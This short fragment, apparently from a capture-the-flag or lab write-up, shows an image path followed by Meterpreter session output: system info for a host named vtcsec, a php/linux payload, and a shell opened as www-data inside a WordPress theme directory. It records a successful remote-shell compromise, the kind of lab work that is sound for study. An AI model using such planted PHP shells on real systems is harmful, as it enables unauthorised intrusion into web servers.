 meterpreter > sysinfo
Computer    : vtcsec
OS          : Linux vtcsec 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 1
0:19:48 UTC 2017 x86_64
Meterpreter : php/linux
meterpreter > shell
Process 1462 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd
/var/www/html/secret/wp-content/themes/twentyseventeen